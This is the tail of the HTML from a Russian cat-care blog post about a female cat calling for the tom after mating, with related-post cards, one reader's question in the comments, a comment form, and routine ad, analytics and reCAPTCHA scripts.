<div class="post-card__image"><a href="https://redcat7.ru/zdorove/pravda-li-chto-kotyi-zhivut-menshe-chem-koshki.html"><img width="210" height="140" src="https://redcat7.ru/wp-content/uploads/2015/01/300px-RedCat_87271.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="кот спит после трапезы" srcset="https://redcat7.ru/wp-content/uploads/2015/01/300px-RedCat_87271.jpg 300w, https://redcat7.ru/wp-content/uploads/2015/01/300px-RedCat_87271-150x100.jpg 150w" sizes="(max-width: 210px) 100vw, 210px" /><div class="entry-meta"><span class="entry-category"><span>Здоровье</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://redcat7.ru/zdorove/pravda-li-chto-kotyi-zhivut-menshe-chem-koshki.html">Правда ли, что коты живут меньше, чем кошки?</a></div></header><div class="post-card__content">Говорят, что у кошек несколько жизней. Неправда. Приходит момент, и они покидают нас навсегда.</div>
</div>
<div id="post-7131" class="post-card post-card-related post-7131 post type-post status-publish format-standard has-post-thumbnail  category-zdorove tag-napolnitel tag-otzyiv">
<div class="post-card__image"><a href="https://redcat7.ru/zdorove/vyibiraem-napolnitel-dlya-pushistogo-druga-otzyiv.html"><img width="247" height="140" src="https://redcat7.ru/wp-content/uploads/2015/01/koshkin-2-e1420359351402.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="в кошачьем лотке наполнитель для кошки с совочком" srcset="https://redcat7.ru/wp-content/uploads/2015/01/koshkin-2-e1420359351402.jpg 500w, https://redcat7.ru/wp-content/uploads/2015/01/koshkin-2-e1420359351402-480x272.jpg 480w" sizes="(max-width: 247px) 100vw, 247px" /><div class="entry-meta"><span class="entry-category"><span>Здоровье</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://redcat7.ru/zdorove/vyibiraem-napolnitel-dlya-pushistogo-druga-otzyiv.html">Выбираем наполнитель для пушистого друга. Отзыв</a></div></header><div class="post-card__content">Какой наполнитель для лотка кота лучше? Читайте реальный отзыв о хорошем наполнителе для кота</div>
</div></div></div>
<meta itemprop="author" content="admin">
<meta itemprop="datePublished" content="2014-10-22T13:42:41+03:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://redcat7.ru/zdorove/koshka-prosit-kota-posle-vyazki.html" content="Кошка просит кота после вязки">
<meta itemprop="dateModified" content="2019-03-13">
<meta itemprop="datePublished" content="2014-10-22T13:42:41+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Рыжий кот"><meta itemprop="telephone" content="Рыжий кот"><meta itemprop="address" content="https://redcat7.ru"></div>
<div id="comments" class="comments-area">
<div class="comments-title">Комментарии: 1</div>
<ol class="comment-list">
<li class="comment even thread-even depth-1" id="li-comment-18000" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
<div class="comment-box" id="comment-18000">
<div class="comment-header">
<div class="comment-avatar">
<img onload="Wpfcll.r(this,true);" src="https://redcat7.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" alt='' data-wpfc-original-src='https://secure.gravatar.com/avatar/84d2f510fe01ac52162b51c78db6bbc9?s=50&#038;d=identicon&#038;r=g' data-wpfc-original-srcset='https://secure.gravatar.com/avatar/84d2f510fe01ac52162b51c78db6bbc9?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />            </div>
<div class="comment-meta">
<cite class="comment-author" itemprop="creator">Амина</cite>
</div>
</div>
<div class="comment-body">
<div class="comment-text" itemprop="text"><p>Я отвезла свою кошку на вязку коту. Сказали что прошло хорошо,первые дни она не подпустила его, но на третий всю ночь мол было. Забрала домой вот уже четвёртый день она задирает хвост, мимо нельзя пройти. Первые два дня она кричала звала кота,щас тоже орёт но не так часто. Хвост не перестаёт задирать. Что это такой? Вязка уже третья и кот тот же. Что происходит не пойму!</p>
</div>
<div class="comment-footer">
<span  class='comment-reply-link' data-href='/zdorove/koshka-prosit-kota-posle-vyazki.html?replytocom=18000#respond' data-commentid="18000" data-postid="5602" data-belowelement="comment-18000" data-respondelement="respond" aria-label='Комментарий к записи Амина'>Ответить</span>            </div>
</div>
</div>
</li><!-- #comment-## -->
</ol><!-- .comment-list -->
<div id="respond" class="comment-respond">
<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zdorove/koshka-prosit-kota-posle-vyazki.html#respond" style="display:none;">Отменить ответ</a></small></div>			<form action="https://redcat7.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
<p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<div class="sgr-recaptcha"></div><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea autocomplete="nope"  id="cbaa9751bd"  name="cbaa9751bd"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="nope" style="padding:0;clip:rect(1px, 1px, 1px, 1px);position:absolute !important;white-space:nowrap;height:1px;width:1px;overflow:hidden;" tabindex="-1"></textarea></p><div class="comment-smiles js-comment-smiles"><img onload="Wpfcll.r(this,true);" src="https://redcat7.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://redcat7.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img onload="Wpfcll.r(this,true);" src="https://redcat7.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://redcat7.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img onload="Wpfcll.r(this,true);" src="https://redcat7.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://redcat7.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img onload="Wpfcll.r(this,true);" src="https://redcat7.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://redcat7.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img onload="Wpfcll.r(this,true);" src="https://redcat7.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://redcat7.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img onload="Wpfcll.r(this,true);" src="https://redcat7.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://redcat7.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img onload="Wpfcll.r(this,true);" src="https://redcat7.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://redcat7.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img onload="Wpfcll.r(this,true);" src="https://redcat7.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://redcat7.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img onload="Wpfcll.r(this,true);" src="https://redcat7.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://redcat7.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img onload="Wpfcll.r(this,true);" src="https://redcat7.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://redcat7.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img onload="Wpfcll.r(this,true);" src="https://redcat7.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://redcat7.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img onload="Wpfcll.r(this,true);" src="https://redcat7.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://redcat7.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img onload="Wpfcll.r(this,true);" src="https://redcat7.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://redcat7.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img onload="Wpfcll.r(this,true);" src="https://redcat7.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://redcat7.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img onload="Wpfcll.r(this,true);" src="https://redcat7.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://redcat7.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img onload="Wpfcll.r(this,true);" src="https://redcat7.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://redcat7.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img onload="Wpfcll.r(this,true);" src="https://redcat7.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://redcat7.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img onload="Wpfcll.r(this,true);" src="https://redcat7.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://redcat7.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img onload="Wpfcll.r(this,true);" src="https://redcat7.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://redcat7.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img onload="Wpfcll.r(this,true);" src="https://redcat7.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://redcat7.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img onload="Wpfcll.r(this,true);" src="https://redcat7.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://redcat7.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img onload="Wpfcll.r(this,true);" src="https://redcat7.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://redcat7.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='5602' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
</div><!-- #respond -->
</div><!-- #comments -->
</main><!-- #main -->
</div><!-- #primary -->
</div><!-- micro -->
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform_6448" action="https://redcat7.ru/" class="search-form">
<label class="screen-reader-text" for="s_6448">Поиск: </label>
<input type="text" value="" name="s" id="s_6448" class="search-form__text">
<button type="submit" id="searchsubmit_6448" class="search-form__submit"></button>
</form></div><div id="text-25" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-2175589-1 --></p>
<div id="yandex_rtb_R-A-2175589-1"></div>
<p></p>
</div>
</div>
</aside><!-- #secondary -->

</div><!-- #content -->
<footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
<div class="site-footer-inner ">
<div class="footer-bottom">
<div class="footer-info">
© 2023 Рыжий кот
</div><!-- .site-info -->
<div class="footer-counters"><!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/91859802" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>            </div>
</div><!-- .site-footer-inner -->
</footer><!-- .site-footer -->
<button type="button" class="scrolltop js-scrolltop"></button>
</div><!-- #page -->
<!--
Lockers: user tracker for visibility filters
OnePress, bizpanda.com
-->
<!-- / -->
<div style="position:fixed;left:0;bottom:0;z-index:998;display:block;margin:0;padding:0;max-width:640px;" id="flat_ads_block">
<span class="close" onclick="close_flat_ads_block();"></span>
<div style="z-index:999">
<!-- Yandex.RTB R-A-2175589-10 -->
<div id="yandex_rtb_R-A-2175589-10"></div>
</div>
<style>
.close { position: absolute; right: 0; top: 0; width: 32px; height: 32px; z-index:1000; margin:0!important; background-color: #000; }
.close:hover { opacity: 1; }
.close:before, .close:after { position: absolute; left: 15px; content: ' '; height: 33px; width: 2px; background-color: #fff; }
.close:before { transform: rotate(45deg); }
.close:after { transform: rotate(-45deg); }
#flat_ads_block { display:block !important; } 
@media screen and (min-width: 768px) { #flat_ads_block { display:none !important; } }
</style>	
</div>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<noscript id="wpfc-google-fonts"><link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=5.1.1'  media='all' />
</noscript>
<!-- <script  src='https://redcat7.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script> -->
<!-- <script  src='https://redcat7.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> -->
<!-- <script  src='https://redcat7.ru/wp-content/plugins/wordpress-popular-posts/public/js/wpp-4.2.0.min.js?ver=4.2.2'></script> -->
<!-- <script  src='https://redcat7.ru/wp-content/plugins/simple-google-recaptcha/main.js?v=2.9&#038;ver=5.1.1'></script> -->
<!-- <script  src='https://redcat7.ru/wp-includes/js/tw-sack.min.js?ver=1.6.1'></script> -->
<!-- <script  src='https://redcat7.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script> -->
<!-- <script  src='https://redcat7.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script> -->
<!-- <script  src='https://redcat7.ru/wp-content/themes/root/assets/js/scripts.min.js?ver=3.1.1'></script> -->
<!-- <script  src='https://redcat7.ru/wp-includes/js/comment-reply.min.js?ver=5.1.1'></script> -->
<!-- <script  src='https://redcat7.ru/wp-includes/js/wp-embed.min.js?ver=5.1.1'></script> -->
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/redcat7.ru\/wp-json\/wordpress-popular-posts\/v1\/popular-posts\/","ID":"5602","token":"977d49a5fe","debug":""};
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var sgr_recaptcha = {"site_key":"6LdkIZkUAAAAAH9KlZYypJ519ZJ-upW6V4CI5ju2"};
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/redcat7.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/redcat7.ru\/wp-admin\/admin-ajax.php","nonce":"a6a6b48812"};
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-25"]}];
/* ]]> */
</script>
<script src='//redcat7.ru/wp-content/cache/wpfc-minified/kprgk73l/hnzpp.js' type="text/javascript"></script>
<script  src='https://www.google.com/recaptcha/api.js?hl=ru_RU&#038;onload=sgr&#038;render=explicit&#038;ver=5.1.1'></script>
<script src='//redcat7.ru/wp-content/cache/wpfc-minified/jma7cxv4/4b0bo.js' type="text/javascript"></script>
<script>var ajaxUrlFlatPM = "https://redcat7.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script type="text/javascript">document.getElementById("comment").setAttribute( "id", "a12dc10d79ca0c86e8c1679131ed09dd" );document.getElementById("cbaa9751bd").setAttribute( "id", "comment" );</script>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2175589-1',
blockId: 'R-A-2175589-1'
})
})</script>
<script type="text/javascript" >
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
m[i].l=1*new Date();
for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
ym(91859802, "init", {
clickmap:true,
trackLinks:true,
accurateTrackBounce:true
});
</script>
<script>
window.__bp_session_timeout = '900';
window.__bp_session_freezing = 0;
!function() {
window.bizpanda || (window.bizpanda = {}), window.bizpanda.bp_can_store_localy = function() {
return !1
}, window.bizpanda.bp_ut_get_cookie = function(e) {
for( var n = e + "=", i = document.cookie.split(";"), o = 0; o < i.length; o++ ) {
for( var t = i[o]; " " == t.charAt(0); ) {
t = t.substring(1);
}
if( 0 == t.indexOf(n) ) {
return decodeURIComponent(t.substring(n.length, t.length))
}
}
return !1
}, window.bizpanda.bp_ut_set_cookie = function(e, n, i) {
var o = new Date;
o.setTime(o.getTime() + 24 * i * 60 * 60 * 1e3);
var t = "expires=" + o.toUTCString();
document.cookie = e + "=" + encodeURIComponent(n) + "; " + t + "; path=/"
}, window.bizpanda.bp_ut_get_obj = function(e) {
var n = null;
return (n = window.bizpanda.bp_can_store_localy()
? window.localStorage.getItem("bp_ut_session")
: window.bizpanda.bp_ut_get_cookie("bp_ut_session"))
? (n = JSON.parse(n), n.started + 1e3 * e < (new Date).getTime() && (n = null), n)
: !1
}, window.bizpanda.bp_ut_set_obj = function(e) {
e.started && window.__bp_session_freezing || (e.started = (new Date).getTime());
var e = JSON.stringify(e);
window.bizpanda.bp_can_store_localy()
? window.localStorage.setItem("bp_ut_session", e)
: window.bizpanda.bp_ut_set_cookie("bp_ut_session", e, 5e3)
}, window.bizpanda.bp_ut_count_pageview = function() {
var e = window.bizpanda.bp_ut_get_obj(window.__bp_session_timeout);
e || (e = {}), e.pageviews || (e.pageviews = 0), 0 === e.pageviews && (e.referrer = document.referrer, e.landingPage = window.location.href, e.pageviews = 0), e.pageviews++, window.bizpanda.bp_ut_set_obj(e)
}, window.bizpanda.bp_ut_count_locker_pageview = function() {
var e = window.bizpanda.bp_ut_get_obj(window.__bp_timeout);
e || (e = {}), e.lockerPageviews || (e.lockerPageviews = 0), e.lockerPageviews++, window.bizpanda.bp_ut_set_obj(e)
}, window.bizpanda.bp_ut_count_pageview()
}();
</script>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2175589-10',
blockId: 'R-A-2175589-10'
})
})</script>
<script type="text/javascript">
setTimeout(function(){
elem = document.getElementById('flat_ads_block'); 
elem.style.display = 'block';
elem.style.width = 'min-content';
}, 5000);
function close_flat_ads_block() {
elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
}
</script>
<script src='//redcat7.ru/wp-content/cache/wpfc-minified/t32kagk/hncn2.js' type="text/javascript"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/redcat7.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/redcat7.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://redcat7.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script src='//redcat7.ru/wp-content/cache/wpfc-minified/f6b9e94k/4b0bo.js' type="text/javascript"></script>
<script  src='https://www.google.com/recaptcha/api.js?render=6LeCIJkUAAAAAJQNL47g0s314aQ3war8ySEWg0LO&#038;ver=3.0'></script>
<script src='//redcat7.ru/wp-content/cache/wpfc-minified/9kqqsxnt/b5xg.js' type="text/javascript"></script>
<script  src='https://redcat7.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3'></script>
<script src='//redcat7.ru/wp-content/cache/wpfc-minified/7xwcw3xu/b5xg.js' type="text/javascript"></script>
<script type="text/javascript">
( function( grecaptcha, sitekey ) {
var wpcf7recaptcha = {
execute: function() {
grecaptcha.execute(
sitekey,
{ action: 'homepage' }
).then( function( token ) {
var forms = document.getElementsByTagName( 'form' );
for ( var i = 0; i < forms.length; i++ ) {
var fields = forms[ i ].getElementsByTagName( 'input' );
for ( var j = 0; j < fields.length; j++ ) {
var field = fields[ j ];
if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
field.setAttribute( 'value', token );
break;
}
}
}
} );
}
};
grecaptcha.ready( wpcf7recaptcha.execute );
document.addEventListener( 'wpcf7submit', wpcf7recaptcha.execute, false );
} )( grecaptcha, '6LeCIJkUAAAAAJQNL47g0s314aQ3war8ySEWg0LO' );
</script>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof 